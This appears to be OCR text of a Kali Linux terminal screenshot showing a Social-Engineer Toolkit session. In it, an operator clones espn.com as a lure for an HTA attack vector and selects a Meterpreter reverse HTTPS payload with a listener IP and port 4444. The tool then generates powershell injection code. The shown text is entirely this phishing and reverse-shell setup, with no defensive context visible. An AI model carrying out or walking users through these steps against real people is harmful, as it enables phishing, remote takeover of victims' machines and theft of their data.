 Applications Places Terminal Sat 00:45 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.espn.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.11.46.59]:
Enter the port for the reverse payload [443]: 4444
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP
Enter the payload number [1-3]: 1
[*] Generating powershell injection code and x86 downgrade attack...
[*] Reverse_HTTPS takes a few seconds to calculate..One moment..
$_ SET